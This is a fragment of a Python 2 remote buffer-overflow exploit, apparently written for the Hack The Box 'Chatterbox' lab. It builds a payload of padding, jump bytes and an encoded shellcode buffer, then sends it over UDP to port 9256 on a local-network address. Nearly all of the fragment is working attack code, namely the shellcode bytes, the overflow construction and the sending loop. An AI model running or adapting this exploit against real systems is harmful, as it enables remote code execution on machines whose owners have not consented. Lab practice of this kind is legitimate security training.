 buf += "\x48\x4f\x4c\x4d\x6a\x61\x55\x77\x4f\x48\x57\x70\x54"
buf += "\x35\x49\x66\x49\x73\x51\x6d\x7a\x58\x6d\x6b\x53\x4d"
buf += "\x4e\x44\x34\x35\x38\x64\x62\x38\x62\x6b\x52\x38\x6b"
buf += "\x74\x69\x71\x4a\x33\x33\x36\x54\x4b\x7a\x6c\x6e\x6b"
buf += "\x72\x6b\x51\x48\x6d\x4c\x6b\x51\x67\x63\x52\x6b\x49"
buf += "\x74\x72\x6b\x4d\x31\x7a\x30\x44\x49\x51\x34\x6e\x44"
buf += "\x4b\x74\x61\x4b\x51\x4b\x4f\x71\x51\x49\x71\x4a\x52"
buf += "\x31\x49\x6f\x69\x50\x31\x4f\x51\x4f\x6e\x7a\x34\x4b"
buf += "\x6a\x72\x38\x6b\x44\x4d\x71\x4d\x50\x6a\x59\x71\x64"
buf += "\x4d\x35\x35\x65\x62\x4b\x50\x49\x70\x4b\x50\x52\x30"
buf += "\x32\x48\x6c\x71\x64\x4b\x72\x4f\x51\x77\x59\x6f\x79"
buf += "\x45\x45\x6b\x48\x70\x75\x65\x35\x52\x30\x56\x72\x48"
buf += "\x33\x76\x35\x45\x37\x4d\x63\x6d\x49\x6f\x37\x65\x6d"
buf += "\x6c\x6a\x66\x31\x6c\x79\x7a\x51\x70\x4b\x4b\x67\x70"
buf += "\x53\x45\x6d\x35\x55\x6b\x31\x37\x4e\x33\x32\x52\x30"
buf += "\x6f\x42\x4a\x6d\x30\x50\x53\x79\x6f\x37\x65\x70\x63"
buf += "\x53\x31\x72\x4c\x30\x63\x4c\x6e\x70\x65\x32\x58\x50"
buf += "\x65\x6d\x30\x41\x41"
# Create a UDP socket
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server_address = ('192.168.91.130', 9256)
fs = "\x55\x2A\x55\x6E\x58\x6E\x05\x14\x11\x6E\x2D\x13\x11\x6E\x50\x6E\x58\x43\x59\x39"
p  = "A0000000002#Main" + "\x00" + "Z"*114688 + "\x00" + "A"*10 + "\x00"
p += "A0000000002#Main" + "\x00" + "A"*57288 + "AAAAASI"*50 + "A"*(3750-46)
p += "\x62" + "A"*45
p += "\x61\x40"
p += "\x2A\x46"
p += "\x43\x55\x6E\x58\x6E\x2A\x2A\x05\x14\x11\x43\x2d\x13\x11\x43\x50\x43\x5D" + "C"*9 + "\x60\x43"
p += "\x61\x43" + "\x2A\x46"
p += "\x2A" + fs + "C" * (157-len(fs)- 31-3)
p += buf + "A" * (1152 - len(buf))
p += "\x00" + "A"*10 + "\x00"
print "---->{P00F}!"
i=0
while i<len(p):
    if i > 172000:
        time.sleep(1.0)
    sent = sock.sendto(p[i:(i+8192)], server_address)
    i += sent
sock.close()
~/labs/htb/chatterbox at 08:09:17